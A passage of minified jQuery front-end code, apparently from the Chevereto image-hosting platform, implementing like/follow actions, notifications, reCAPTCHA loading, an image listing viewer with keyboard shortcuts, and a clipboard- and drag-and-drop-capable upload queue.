$(document).on("click","[data-action=toggle-storage-https]",function(){CHV.fn.storage.toggleHttps($(this).closest("[data-content=storage]").data("storage-id"));});$(document).on("click","[data-action=toggle-storage-active]",function(){CHV.fn.storage.toggleActive($(this).closest("[data-content=storage]").data("storage-id"));});if($(CHV.fn.uploader.selectors.root).exists()){CHV.fn.uploader.$pasteCatcher=$("<div />",{contenteditable:"true",id:CHV.fn.uploader.selectors.paste.replace(/#/,""),});$("body").append(CHV.fn.uploader.$pasteCatcher);$(document).keydown(function(e){var key=e.keyCode;var ctrlDown=e.ctrlKey||e.metaKey;if(ctrlDown&&key==86&&!$(e.target).is(":input")){CHV.fn.uploader.$pasteCatcher.focus(e);}});window.addEventListener("paste",CHV.fn.uploader.pasteImageHandler);}
$(document).on("click","[data-action=like]",function(){if(!PF.fn.is_user_logged()){window.location.href=CHV.obj.vars.urls.login;return;}
var $this=$(this);if($this.data("XHR"))return;$this.data("XHR",true);var $object=$(this).is("[data-liked]")?$(this):$(this).closest("[data-liked]");var isSingle=!$object.closest("[data-list], .viewer").exists()&&typeof CHV.obj.resource!==typeof undefined;var liked=$object.is("[data-liked=1]");var action=!liked?"like":"dislike";var content={id:isSingle?CHV.obj.resource.id:$(this).closest("[data-id]").attr("data-id"),type:isSingle?CHV.obj.resource.type:$(this).closest("[data-type]").attr("data-type"),};var $targets=isSingle?$this:$("[data-type="+content.type+"][data-id="+content.id+"]");var ajax={type:"POST",data:{action:action,},cache:false,};ajax.data[action]={object:content.type,id:content.id,};$.ajax(ajax).complete(function(XHR){var response=XHR.responseJSON;$this.data("XHR",false);if(response.status_code!==200){PF.fn.growl.expirable(PF.fn._s("An error occurred. Please try again later."));return;}
if(isSingle&&typeof response.content!==typeof undefined){$("[data-text=likes-count]").html(response.content.likes);}
$targets.attr("data-liked",liked?0:1);});});$(document).on("click","[data-action=follow]",function(){if(!PF.fn.is_user_logged()){PF.fn.modal.call({type:"login",});return;}
var $this=$(this);if($this.data("XHR"))return;$this.data("XHR",true);var $object=$(this).is("[data-followed]")?$(this):$(this).closest("[data-followed]");var isSingle=typeof CHV.obj.resource!==typeof undefined;var followed=$object.is("[data-followed=1]");var action=!followed?"follow":"unfollow";var content={id:isSingle?CHV.obj.resource.id:$(this).closest("[data-id]").data("id"),type:isSingle?CHV.obj.resource.type:$(this).closest("[data-type]").data("type"),};var ajax={type:"POST",data:{action:action,},cache:false,};ajax.data[action]={object:content.type,id:content.id,};$.ajax(ajax).complete(function(XHR){var response=XHR.responseJSON;$this.data("XHR",false);if(response.status_code!==200){PF.fn.growl.expirable(PF.fn._s("An error occurred. Please try again later."));return;}
if(isSingle){if(typeof response.user_followed!==typeof undefined){var $followersLabel=$("[data-text=followers-label]");var label={single:$followersLabel.data("label-single"),plural:$followersLabel.data("label-plural"),};$("[data-text=followers-count]").html(response.user_followed.followers);$followersLabel.html(PF.fn._n(label.single,label.plural,response.user_followed.followers));}}
$object.attr("data-followed",followed?0:1);});});function notifications_scroll(){if(PF.fn.isDevice(["phone","phablet"]))return;var $visible_list=$(".top-bar-notifications-list ul",".top-bar:visible");var height;var height_auto;$visible_list.css("height","");height=$visible_list.height();$visible_list.data("height",height).css("height","auto");height_auto=$visible_list.height();if(height_auto>height){$visible_list.height(height);$visible_list.closest(".antiscroll-wrap").antiscroll();}}
$(document).on("click","[data-action=top-bar-notifications]",function(e){var _this=this;var $this=$(this);var $container=$(".top-bar-notifications-container",$this);var $list=$(".top-bar-notifications-list",$this);var $ul=$("ul",$list);var $loading=$(".loading",$container);if($this.data("XHR")){return;}else{$loading.removeClass("hidden");PF.fn.loading.inline($loading,{size:"small",message:PF.fn._s("loading"),});}
$.ajax({type:"POST",data:{action:"notifications",},cache:false,}).complete(function(XHR){var response=XHR.responseJSON;if(response.status_code!==200){PF.fn.growl.expirable(PF.fn._s("An error occurred. Please try again later."));$this.data("XHR",false);$loading.addClass("hidden").html("");return;}
$this.data("XHR",true);$loading.remove();if(!response.html){$(".empty",$container).removeClass("hidden");return;}
$list.removeClass("hidden");$ul.html(response.html);notifications_scroll();var $li=$("li.new",$ul);$li.addClass("transition");setTimeout(function(){$li.removeClass("new");$("[data-content=notifications-counter]",_this).removeClass("on").html("0");setTimeout(function(){$li.removeClass("transition");},150);},1500);});});if($("#g-recaptcha").is(":empty")&&CHV.obj.config.recaptcha.enabled&&CHV.obj.config.recaptcha.sitekey){reCaptchaCallback=function(){if($("#g-recaptcha").is(":empty")==false){return;}
grecaptcha.render("g-recaptcha",{sitekey:CHV.obj.config.recaptcha.sitekey,});};$.getScript("https://www.google.com/recaptcha/api.js?onload=reCaptchaCallback&render=explicit");}
$(document).on("click",".list-item a.image-container",function(e){var $parent=$(this).closest(".list-item");var $loadBtn=$parent.find("[data-action=load-image]");if($loadBtn.length>0){loadImageListing($loadBtn);e.preventDefault();}
return;});$(document).on("click",".list-item [data-action=load-image]",function(e){loadImageListing($(this));e.preventDefault();e.stopPropagation();return;});function loadImageListing($this){$this.addClass("list-item-play-gif--loading");var $parent=$this.closest(".list-item");var $imageContainer=$(".image-container",$parent);var $image=$("img",$imageContainer);var imageSrc=$image.attr("src");var md=".md";var mdIndex=imageSrc.lastIndexOf(md);if(mdIndex==-1){var md=".th";var mdIndex=imageSrc.lastIndexOf(md);}
var loadSrc=imageSrc.substr(0,mdIndex)+
imageSrc.substr(mdIndex+md.length,imageSrc.length);$imageContainer.append($imageContainer.html());$load=$parent.find(".image-container img").eq(1).attr("src",loadSrc).addClass("hidden");$load.imagesLoaded(function(){$this.remove();$image.remove();$(this.elements).removeClass("hidden");});}
$(document).on("click","#album [data-tab=tab-codes]",function(){var $loading=$(".content-listing-loading","#tab-codes");if(!$loading.exists()){return;}
var $embed_codes=$("#embed-codes");$.ajax({type:"POST",data:{action:"get-album-contents",albumid:CHV.obj.resource.id,},cache:false,}).always(function(XHR){PF.fn.loading.destroy($loading);if(XHR.status_code==200){CHV.fn.fillEmbedCodes(XHR.contents,"#tab-codes");$embed_codes.removeClass("soft-hidden");}});});if($("body").is("#upload")){CHV.fn.uploader.toggle({show:true,});}
$(document).on("keyup",function(e){if($(PF.obj.modal.selectors.root).exists()||!($(".viewer").exists()&&e.which in CHV.fn.listingViewer.keys)){return;}
var direct=[88,37,39];var action=CHV.fn.listingViewer.keys[e.which];if(direct.indexOf(e.which)==-1){$("[data-action="+action+"]",CHV.fn.listingViewer.selectors.root).click();}else{if(action in CHV.fn.listingViewer){CHV.fn.listingViewer[action]();}}});$(document).on("click",CHV.fn.listingViewer.selectors.root+" [data-action^=viewer-]",function(){var action=$(this).data("action").substring("viewer-".length);if(action in CHV.fn.listingViewer){CHV.fn.listingViewer[action]();}});$(document).on("click","a[data-href]:not([rel=popup-link]):not(.popup-link)",function(){var data=$(this).attr("data-href");var href=$(this).attr("href");if(!data&&!href)return;location.href=href?href:data;});if(typeof CHV.obj.config!==typeof undefined&&CHV.obj.config.listing.viewer){$(document).on("click",PF.obj.listing.selectors.list_item+"[data-type=image] a.image-container",function(e){e.preventDefault();e.stopPropagation();var $item=$(this).closest(PF.obj.listing.selectors.list_item);if(!$item.exists())return;CHV.fn.listingViewer.open($item);});}
$(document).on("contextmenu",CHV.fn.listingViewer.selectors.src,function(e){e.preventDefault();return false;});var UrlParams=PF.fn.deparam(window.location.search);if(UrlParams&&"viewer"in UrlParams){var $parent=$(PF.obj.listing.selectors.content_listing_visible);if($parent.data("list")=="images"){var $item=$(PF.obj.listing.selectors.list_item,$parent)[UrlParams.viewer=="next"?"first":"last"]();CHV.fn.listingViewer.open($item);}}});if(typeof CHV=="undefined"){CHV={obj:{},fn:{},str:{},};}
if(window.opener){CHV.obj.opener={uploadPlugin:{},};}
CHV.fn.listingViewer={selectors:{bodyShown:".--viewer-shown",template:"#viewer-template",root:".viewer",rootShow:".viewer--show",rootHide:".viewer--hide",rootZero:".viewer--zero",rootNavPrev:".viewer--nav-prev",rootNavNext:".viewer--nav-next",src:".viewer-src",tools:".viewer-tools",loader:".viewer-loader",owner:".viewer-owner",ownerGuest:".viewer-owner--guest",ownerUser:".viewer-owner--user",inputMap:".viewer-kb-input",},keys:{83:"select",76:"like",70:"flag",69:"edit",65:"move",75:"approve",46:"delete",88:"close",37:"prev",39:"next",},keymap:{select:["S",PF.fn._s("Toggle select")],like:["L",PF.fn._s("Like")],flag:["F",PF.fn._s("Toggle flag")],edit:["E",PF.fn._s("Edit")],move:["A",PF.fn._s("Album")],approve:["K",PF.fn._s("Approve")],delete:["Del",PF.fn._s("Delete")],close:["X",PF.fn._s("Close")],prev:["◀",PF.fn._s("Previous")],next:["▶",PF.fn._s("Next")],},loading:null,idleTimer:0,$item:null,show:function(){this.getEl("root").removeClass(this.selectors.rootHide.substring(1)).addClass(this.selectors.rootShow.substring(1));$("body").addClass(this.selectors.bodyShown.substring(1));var hammertime=new Hammer($(CHV.fn.listingViewer.selectors.root).get(0),{direction:Hammer.DIRECTION_VERTICAL,});hammertime.on("swipeleft swiperight",function(e){var swipe=e.type.substring("swipe".length)=="left"?"next":"prev";CHV.fn.listingViewer[swipe]();});},getItem:function(){return this.$item;},getEl:function(sel){var context=sel.startsWith("template")||sel.startsWith("root")?false:this.selectors.root;return context?$(this.selectors[sel],context):$(this.selectors[sel]);},getObject:function(fresh){if(fresh||typeof this.object==typeof undefined){var json=decodeURIComponent(this.getItem().attr("data-object"));this.object=(JSON&&JSON.parse(json))||$.parseJSON(json);}
return this.object;},placeholderSizing:function(){if(!this.getEl("root").exists())return;var vW=Math.max(document.documentElement.clientWidth,window.innerWidth||0);var vH=Math.max(document.documentElement.clientHeight,window.innerHeight||0);var vR=vW / vH;var eSrc=this.getEl("src")[0];var eW=eSrc.getAttribute("width");var eH=eSrc.getAttribute("height");var eR=eW / eH;var c=vR<eR;eSrc.classList.remove("--width-auto","--height-auto");eSrc.classList.add("--"+(c?"height":"width")+"-auto");},filler:function(isOpened){var _this=this;var $viewer=this.getEl("root");if(isOpened){var $parsed=$(this.getParsedTemplate());$viewer.html($parsed.html());}
$viewer[(this.getItem().hasClass("selected")?"add":"remove")+"Class"]("selected");var navActions=["prev","next"];$.each(navActions,function(i,v){var navSelector=_this.selectors["rootNav"+(v.charAt(0).toUpperCase()+v.slice(1).toLowerCase())];var action=$(PF.obj.listing.selectors.content_listing_pagination+":visible").length>0?"add":_this.getItem()[v]().exists()?"add":"remove";$viewer[action+"Class"](navSelector.substring(1));});$.each(this.getItem().get(0).attributes,function(i,attr){if(!attr.name.startsWith("data-"))return true;$viewer.attr(attr.name,attr.value);});var handle=typeof this.object.user==typeof undefined?"user":"guest";handle="owner"+
(handle.charAt(0).toUpperCase()+handle.slice(1).toLowerCase());this.getEl(handle).remove();if(typeof this.object.user!==typeof undefined){$(this.object.user.avatar?".default-user-image":"img.user-image",this.getEl("ownerUser")).remove();}
var $tools=this.getItem().find(".list-item-image-tools");this.getEl("tools").append($tools.html());$.each($tools.find("[data-action]"),function(i,v){var action=$(this).attr("data-action");var keymap=_this.keymap[action];$('<div class="viewer-kb-key" data-key="'+keymap[0]+'"><kbd>'+
keymap[0]+"</kbd><span>"+
PF.fn._s(keymap[1])+"</span></div>").appendTo(_this.getEl("inputMap"));});this.placeholderSizing();this.trickyLoad();},remove:function(){this.getEl("root").remove();},getParsedTemplate:function(){var object=this.getObject(true);var template=this.getEl("template").html();var matches=template.match(/%(\S+)%/g);if(matches){$.each(matches,function(i,v){var handle=v.slice(1,-1).split(".");var value;handle.map(function(k){var aux=!value?object:value;if(k in aux){value=aux[k];}});var regex=new RegExp(v,"g");template=template.replace(regex,value);});}
return template;},insertEl:function(){var html=this.getParsedTemplate();this.getEl("rootZero").remove();$(html).appendTo("body");},toggleIdle:function(idle,refresh){var _this=this;var refresh=typeof refresh==typeof undefined?true:refresh;$("html")[(idle?"add":"remove")+"Class"]("--idle");if(!idle){clearTimeout(_this.idleTimer);if(refresh){_this.idleTimer=setTimeout(function(){var $fs=$(".fullscreen");var $el=_this.getEl("root");_this.toggleIdle($el.length>0&&$fs.length==0);},5000);}}},open:function($item){this.setItem($item);this.insertEl();this.filler();this.show();this.toggleIdle(false);var _this=this;this.getEl("root").on("mousemove mouseout",function(){_this.toggleIdle(false);});},setItem:function($item){this.$item=$item;},trickyLoad:function(){var $loader=this.getEl("loader");if(this.object.image.url==this.object.display_url){$loader.remove();return;}
var srcHtml=this.getEl("src").parent().html();var $src=$(srcHtml).attr("src",this.object.image.url);$src.insertBefore(this.getEl("src"));PF.fn.loading.inline($loader,{color:"white",size:"small",center:true,valign:true,});$loader.hide().fadeIn("slow");$src.imagesLoaded(function(){$src.next().remove();PF.fn.loading.destroy($loader);});},close:function(){var _this=this;$(this.selectors.root).removeClass(this.selectors.rootShow.substring(1)).addClass(this.selectors.rootHide.substring(1));$("body").removeClass(this.selectors.bodyShown.substring(1));this.toggleIdle(false,false);setTimeout(function(){_this.remove();},200);},browse:function(direction){var $item=this.getItem()[direction]();if(!$item.exists()){var $pagination=$("[data-pagination="+direction+"]",PF.obj.listing.selectors.content_listing_pagination+":visible");var href=$pagination.attr("href");if(!href)return;var UrlParams=PF.fn.deparam(window.location.search);window.location.href=href+"&viewer="+direction;return;}
this.setItem($item);this.filler(true);var $loadMore=$(PF.obj.listing.selectors.content_listing_visible).find("[data-action=load-more]");var padding=$item[direction+"All"]().length;if($loadMore.length>0&&padding<=5&&!PF.obj.listing.calling&&direction=="next"){$("[data-action=load-more]").click();}},prev:function(){this.browse("prev");},next:function(){this.browse("next");},};CHV.obj.image_viewer={selector:"#image-viewer",container:"#image-viewer-container",navigation:".image-viewer-navigation",loading:"#image-viewer-loading",loader:"#image-viewer-loader",};CHV.obj.image_viewer.$container=$(CHV.obj.image_viewer.container);CHV.obj.image_viewer.$navigation=$(CHV.obj.image_viewer.navigation);CHV.obj.image_viewer.$loading=$(CHV.obj.image_viewer.loading);CHV.fn.system={checkUpdates:function(callback){$.ajax({url:CHEVERETO.api.get.info+"/",data:{id:CHEVERETO.id},cache:false,}).always(function(data,status,XHR){if(typeof callback=="function"){callback(XHR);}});},};CHV.fn.bindSelectableItems=function(){var el="content-listing-wrapper";var sel="#"+el;if(!$(sel).exists()){$("[data-content=list-selection]").closest(".content-width").wrap("<div id='"+el+"' />");}else if($(sel).hasClass("ui-selectable")){$(sel).selectable("destroy");}
if(!$("[data-content=list-selection]").exists()){return;}
$("html.device-nonmobile "+sel).selectable({delay:150,filter:PF.obj.listing.selectors.list_item,cancel:".content-empty, .header, #tab-share, #tab-full-info, .viewer-title, .header-link, .top-bar, .content-listing-pagination *, #fullscreen-modal, #top-user, #background-cover, .list-item-desc, .list-item-image-tools, [data-action=load-image], #tab-codes",selecting:function(event,ui){var $this=$(ui.selecting);var unselect=$this.hasClass("selected");CHV.fn.list_editor[(unselect?"unselect":"select")+"Item"]($this);},unselecting:function(event,ui){CHV.fn.list_editor.unselectItem($(ui.unselecting));},});};CHV.fn.isCachedImage=function(src){var image=new Image();image.src=src;return image.complete||image.width+image.height>0;};CHV.fn.viewerImageZoomClass=function(){if(CHV.obj.image_viewer.$container.hasClass("jscursor-zoom-in")){CHV.obj.image_viewer.$container.addClass("cursor-zoom-in").removeClass("jscursor-zoom-in");}};CHV.fn.viewerLoadImage=function(){if(CHV.obj.image_viewer.$loading.exists()){CHV.obj.image_viewer.$loading.removeClass("soft-hidden").css({zIndex:2,});PF.fn.loading.inline(CHV.obj.image_viewer.$loading,{color:"white",size:"small",center:true,valign:true,});CHV.obj.image_viewer.$loading.hide().fadeIn("slow");}
$(CHV.obj.image_viewer.loader).remove();CHV.obj.image_viewer.image.html=CHV.obj.image_viewer.$container.html();CHV.obj.image_viewer.$container.prepend($(CHV.obj.image_viewer.image.html).css({top:0,zIndex:0,}));CHV.obj.image_viewer.$container.find("img").eq(0).css("zIndex",1);CHV.obj.image_viewer.$container.find("img").eq(1).attr("src",CHV.obj.image_viewer.image.url).css({width:"100%",height:"auto",});CHV.obj.image_viewer.$container.find("img").eq(1).imagesLoaded(function(){CHV.obj.image_viewer.$container.find("img").eq(1).css({width:"",height:"",});CHV.obj.image_viewer.$container.find("img").eq(0).remove();PF.fn.loading.destroy(CHV.obj.image_viewer.$loading);});};CHV.obj.embed_tpl={};CHV.obj.topBar={transparencyScrollToggle:function(){var Y=$(window).scrollTop();$("#top-bar")[(Y>0?"remove":"add")+"Class"]("transparent");},};CHV.obj.uploaderReset={isUploading:false,canAdd:true,queueStatus:"ready",uploadThreads:0,uploadParsedIds:[],uploadProcessedIds:[],files:{},results:{success:{},error:{},},toggleWorking:0,filesAddId:0,clipboardImages:[],};CHV.fn.uploader={selectors:{root:"#anywhere-upload",show:".upload-box--show",queue:"#anywhere-upload-queue",queue_complete:".queue-complete",queue_item:".queue-item",close_cancel:"[data-button=close-cancel]",file:"#anywhere-upload-input",camera:"#anywhere-upload-input-camera",upload_item_template:"#anywhere-upload-item-template",item_progress_bar:"[data-content=progress-bar]",item_progress_percent:"[data-text=progress-percent]",failed_result:"[data-content=failed-upload-result]",fullscreen_mask:"#fullscreen-uploader-mask",dropzone:"#uploader-dropzone",paste:"#anywhere-upload-paste",input:"[data-action=anywhere-upload-input]",},toggle:function(options,args){this.queueSize();var $switch=$("[data-action=top-bar-upload]",".top-bar");var show=!$(CHV.fn.uploader.selectors.root).data("shown");var options=$.extend({callback:null,reset:true,},options);if(typeof options.show!==typeof undefined&&options.show){show=true;}
PF.fn.growl.close(true);PF.fn.close_pops();if(this.toggleWorking==1||$(CHV.fn.uploader.selectors.root).is(":animated")||CHV.fn.uploader.isUploading||($switch.data("login-needed")&&!PF.fn.is_user_logged()))
return;this.toggleWorking=1;var animation={time:500,easing:null,};var callbacks=function(){if(!show&&options.reset){CHV.fn.uploader.reset();}
if(PF.obj.follow_scroll.$node.exists()){PF.obj.follow_scroll.$node.removeClass("fixed");PF.obj.follow_scroll.set();}
PF.fn.topMenu.hide();if(typeof options.callback=="function"){options.callback(args);}
CHV.fn.uploader.boxSizer();CHV.fn.uploader.toggleWorking=0;};$(CHV.fn.uploader.selectors.root)[(show?"add":"remove")+"Class"](this.selectors.show.substring(1));if(show){if(!$("body").is("#upload")&&PF.fn.isDevice(["phone","phablet"])){$("html").addClass("overflow-hidden");}
$("html").data({"followed-scroll":$("html").hasClass("followed-scroll"),"top-bar-box-shadow-prevent":true,}).removeClass("followed-scroll").addClass("top-bar-box-shadow-none");$("#top-bar").data({stock_classes:$("#top-bar").attr("class"),});$(".current[data-nav]",".top-bar").each(function(){if($(this).is("[data-action=top-bar-menu-full]"))return;$(this).removeClass("current").attr("data-current",1);});if(PF.fn.isDevice("mobile")){var $upload_heading=$(".upload-box-heading",$(CHV.fn.uploader.selectors.root));$upload_heading.css({position:"relative",top:0.5*($(window).height()-$upload_heading.height())+"px",});}
CHV.fn.uploader.focus(function(){setTimeout(function(){callbacks();},animation.time);});}else{$("[data-nav][data-current=1]",".top-bar").each(function(){$(this).addClass("current");});$(CHV.fn.uploader.selectors.fullscreen_mask).css({opacity:0,});setTimeout(function(){$(CHV.fn.uploader.selectors.fullscreen_mask).remove();if($("html").data("followed-scroll")){$("html").addClass("followed-scroll");}},250);var _uploadBoxHeight=$(CHV.fn.uploader.selectors.root).outerHeight();var _uploadBoxPush=_uploadBoxHeight-
parseInt($(CHV.fn.uploader.selectors.root).data("initial-height"))+"px";$(CHV.fn.uploader.selectors.root).css({transform:"translate(0,-"+_uploadBoxPush+")",});setTimeout(function(){$("#top-bar").attr("class",$("#top-bar").data("stock_classes"));$("html").removeClass($(".follow-scroll-wrapper.position-fixed").exists()?"":"top-bar-box-shadow-none");},(animation.time*1)/ 3);setTimeout(function(){$(CHV.fn.uploader.selectors.root).css({top:"",});if($("body#image").exists()){CHV.obj.topBar.transparencyScrollToggle();}
callbacks();$("html,body").removeClass("overflow-hidden").data({"top-bar-box-shadow-prevent":false,});},animation.time);}
$(CHV.fn.uploader.selectors.root).data("shown",show);$switch.toggleClass("current").removeClass("opened");},reset:function(){$.extend(this,$.extend(true,{},CHV.obj.uploaderReset));$("li",this.selectors.queue).remove();$(this.selectors.root).height("").css({"overflow-y":"","overflow-x":"",});$(this.selectors.queue).addClass("queueEmpty").removeClass(this.selectors.queue_complete.substring(1));$(this.selectors.input,this.selectors.root).each(function(){$(this).prop("value",null);});$("[data-group=upload-result] textarea",this.selectors.root).prop("value","");$.each(["upload-queue-ready","uploading","upload-result","upload-queue-ready","upload-queue",],function(i,v){$("[data-group="+v+"]").hide();});$("[data-group=upload]",this.selectors.root).show();$("[name=upload-album-id]",this.selectors.root).prop("value",function(){var $selected=$("option[selected]",this);if($selected.exists()){return $selected.attr("value");}});$(this.selectors.root).removeClass("queueCompleted queueReady queueHasResults").addClass("queueEmpty").attr("data-queue-size",0);$("[name=upload-category-id]",this.selectors.root).prop("value","");$("[name=upload-nsfw]",this.selectors.root).prop("checked",this.defaultChecked);this.boxSizer(true);},focus:function(callback){if($(this.selectors.fullscreen_mask).exists())return;if(!$("body").is("#upload")){$("body").append($("<div/>",{id:this.selectors.fullscreen_mask.replace("#",""),class:"fullscreen soft-black",}).css({top:PF.fn.isDevice("phone")?0:$(CHV.fn.uploader.selectors.root).data("top"),}));}
setTimeout(function(){if(!$("body").is("#upload")){$(CHV.fn.uploader.selectors.fullscreen_mask).css({opacity:1,});}
setTimeout(function(){if(typeof callback=="function"){callback();}},PF.fn.isDevice(["phone","phablet"])?0:250);},1);},boxSizer:function(forced){var shown=$(this.selectors.root).is(this.selectors.show);var doit=shown||forced;if(shown&&!$("body").is("#upload")){$("html")[(PF.fn.isDevice(["phone","phablet"])?"add":"remove")+"Class"]("overflow-hidden");}
if(!doit)return;$(this.selectors.root).height("");if(!$("body").is("#upload")&&$(this.selectors.root).height()>$(window).height()){$(this.selectors.root).height($(window).height()).css({"overflow-y":"scroll","overflow-x":"auto",});$("body").addClass("overflow-hidden");}else{$(this.selectors.root).css("overflow-y","");$("body").removeClass("overflow-hidden");}},pasteURL:function(){var urlvalues=$("[name=urls]","#fullscreen-modal").val();if(urlvalues){CHV.fn.uploader.toggle({show:true});CHV.fn.uploader.add({},urlvalues);}},pasteImageHandler:function(e){if($(e.target).is(":input")){return;}
if(typeof e.clipboardData!==typeof undefined&&e.clipboardData.items){var items=e.clipboardData.items;}else{setTimeout(function(){e.clipboardData={};e.clipboardData.items=[];$.each($("img",CHV.fn.uploader.$pasteCatcher),function(i,v){e.clipboardData.items.push(PF.fn.dataURItoBlob($(this).attr("src")));});$(CHV.fn.uploader.selectors.paste).html("");return CHV.fn.uploader.pasteImageHandler(e);},1);}
if(items){for(var i=0;i<items.length;i++){if(items[i].type.indexOf("image")!==-1){var file=items[i]instanceof Blob?items[i]:items[i].getAsFile();var reader=new FileReader();reader.onload=function(evt){var uploaderIsVisible=$(CHV.fn.uploader.selectors.root).data("shown");file.name=PF.fn._s("Clipboard image")+" "+PF.fn.getDateTime();var file_evt={originalEvent:{dataTransfer:{files:[file],},preventDefault:function(){},stopPropagation:function(){},clipboard:true,dataURL:evt.target.result,name:file.name,},};if(!uploaderIsVisible){CHV.fn.uploader.toggle({callback:function(){CHV.fn.uploader.add(file_evt);},});}else{CHV.fn.uploader.add(file_evt);}};reader.readAsDataURL(file);}}}},add:function(e,urls){var md5;if(!this.canAdd){var e=e.originalEvent;e.preventDefault();e.stopPropagation();return false;}
$fileinput=$(this.selectors.file);$fileinput.replaceWith(($fileinput=$fileinput.clone(true)));var item_queue_template=$(this.selectors.upload_item_template).html();var files=[];if(typeof urls==typeof undefined){var e=e.originalEvent;e.preventDefault();e.stopPropagation();files=e.dataTransfer||e.target;files=$.makeArray(files.files);if(e.clipboard){md5=PF.fn.md5(e.dataURL);if($.inArray(md5,this.clipboardImages)!=-1){return null;}
this.clipboardImages.push(md5);}
var failed_files=[];for(var i=0;i<files.length;i++){var file=files[i];var image_type_str;if(typeof file.type=="undefined"||file.type==""){image_type_str=file.name.substr(file.name.lastIndexOf(".")+1).toLowerCase();}else{image_type_str=file.type.replace("image/","");}
if(file.size>CHV.obj.config.image.max_filesize.getBytes()){failed_files.push({uid:i,name:file.name.truncate_middle()+" - "+PF.fn._s("File too big."),});continue;}
if(CHV.obj.config.upload.image_types.indexOf(image_type_str)==-1&&/android/i.test(navigator.userAgent)==false){failed_files.push({uid:i,name:file.name.truncate_middle()+" - "+
PF.fn._s("Invalid or unsupported file format."),});continue;}
if(md5){file.md5=md5;}
file.fromClipboard=e.clipboard==true;file.uid=i;}
for(var i=0;i<failed_files.length;i++){var failed_file=failed_files[i];files.splice(failed_file.id,1);}
if(failed_files.length>0&&files.length==0){var failed_message="";for(var i=0;i<failed_files.length;i++){failed_message+="<li>"+PF.fn.htmlEncode(failed_files[i].name)+"</li>";}
PF.fn.modal.simple({title:PF.fn._s("Some files couldn't be added"),message:"<ul>"+"<li>"+failed_message+"</ul>",});return;}
if(files.length==0){return;}}else{urls=urls.replace(/(<([^>]+)>)/g,"").replace(/(\[([^\]]+)\])/g,"");files=urls.match_urls();if(!files)return;files=files.array_unique();files=$.map(files,function(file,i){return{uid:i,name:file,url:file,};});}
if($.isEmptyObject(this.files)){for(var i=0;i<files.length;i++){this.files[files[i].uid]=files[i];this.filesAddId++;}}else{var currentfiles=[];for(var key in this.files){if(typeof this.files[key]=="undefined"||typeof this.files[key]=="function")
continue;currentfiles.push(encodeURI(this.files[key].name));}
files=$.map(files,function(file,i){if($.inArray(encodeURI(file.name),currentfiles)!=-1){return null;}
file.uid=CHV.fn.uploader.filesAddId;CHV.fn.uploader.filesAddId++;return file;});for(var i=0;i<files.length;i++){this.files[files[i].uid]=files[i];}}
$(this.selectors.queue,this.selectors.root).append(item_queue_template.repeat(files.length));$(this.selectors.queue+" "+
this.selectors.queue_item+":not([data-id])",this.selectors.root).hide();var failed_before=failed_files,failed_files=[],j=0,default_options={canvas:true,maxWidth:590,};function CHVLoadImage(i){if(typeof i==typeof undefined){var i=0;}
if(!(i in files)){PF.fn.loading.destroy("fullscreen");return;}
var file=files[i];$(CHV.fn.uploader.selectors.queue_item+":not([data-id]) .load-url",CHV.fn.uploader.selectors.queue)[typeof file.url!=="undefined"?"show":"remove"]();loadImage.parseMetaData(file.url?file.url:file,function(data){$(CHV.fn.uploader.selectors.queue_item+":not([data-id]) .preview:empty",CHV.fn.uploader.selectors.queue).first().closest("li").attr("data-id",file.uid);loadImage(file.url?file.url:file,function(img){++j;var $queue_item=$(CHV.fn.uploader.selectors.queue_item+"[data-id="+
file.uid+"]",CHV.fn.uploader.selectors.queue);if(img.type==="error"){failed_files.push({uid:file.uid,name:file.name.truncate_middle(),});}else{if(!$("[data-group=upload-queue]",CHV.fn.uploader.selectors.root).is(":visible")){$("[data-group=upload-queue]",CHV.fn.uploader.selectors.root).css("display","block");}
var mimetype="image/jpeg";if(typeof data.buffer!==typeof undefined){var buffer=new Uint8Array(data.buffer).subarray(0,4);var header="";for(var i=0;i<buffer.length;i++){header+=buffer[i].toString(16);}
var header_to_mime={"89504e47":"image/png","47494638":"image/gif",ffd8ffe0:"image/jpeg",};$.each(["ffd8ffe1","ffd8ffe2"],function(i,v){header_to_mime[v]=header_to_mime["ffd8ffe0"];});if(typeof header_to_mime[header]!==typeof undefined){mimetype=header_to_mime[header];}}
var title=null;if(typeof file.name!==typeof undefined){var basename=PF.fn.baseName(file.name);title=$.trim(basename.substring(0,100).capitalizeFirstLetter());}
CHV.fn.uploader.files[file.uid].parsedMeta={title:title,width:img.originalWidth,height:img.originalHeight,mimetype:mimetype,};$queue_item.show();$(CHV.fn.uploader.selectors.root).addClass("queueReady").removeClass("queueEmpty");$("[data-group=upload-queue-ready]",CHV.fn.uploader.selectors.root).show();$("[data-group=upload]",CHV.fn.uploader.selectors.root).hide();$queue_item.find(".load-url").remove();$queue_item.find(".preview").removeClass("soft-hidden").show().append(img);$img=$queue_item.find(".preview").find("img,canvas");$img.attr("class","canvas");queue_item_h=$queue_item.height();queue_item_w=$queue_item.width();var img_w=parseInt($img.attr("width"))||$img.width();var img_h=parseInt($img.attr("height"))||$img.height();var img_r=img_w / img_h;$img.hide();if(img_w>img_h||img_w==img_h){var queue_img_h=img_h<queue_item_h?img_h:queue_item_h;if(img_w>img_h){$img.height(queue_img_h).width(queue_img_h*img_r);}}
if(img_w<img_h||img_w==img_h){var queue_img_w=img_w<queue_item_w?img_w:queue_item_w;if(img_w<img_h){$img.width(queue_img_w).height(queue_img_w / img_r);}}
if(img_w==img_h){$img.height(queue_img_h).width(queue_img_w);}
$img.css({marginTop:-$img.height()/ 2,marginLeft:-$img.width()/ 2,}).show();CHV.fn.uploader.boxSizer();}
if(j==files.length){if(typeof failed_before!=="undefined"){failed_files=failed_files.concat(failed_before);}
PF.fn.loading.destroy("fullscreen");if(failed_files.length>0){var failed_message="";for(var i=0;i<failed_files.length;i++){failed_message+="<li>"+PF.fn.htmlEncode(failed_files[i].name)+"</li>";delete CHV.fn.uploader.files[failed_files[i].uid];$("li[data-id="+failed_files[i].uid+"]",CHV.fn.uploader.selectors.queue).find("[data-action=cancel]").click();}
PF.fn.modal.simple({title:PF.fn._s("Some files couldn't be added"),message:"<ul>"+failed_message+"</ul>",});}else{CHV.fn.uploader.focus();}
CHV.fn.uploader.boxSizer();}},$.extend({},default_options,{orientation:data.exif?data.exif.get("Orientation"):1,}));setTimeout(function(){CHVLoadImage(i+1);},25);});}
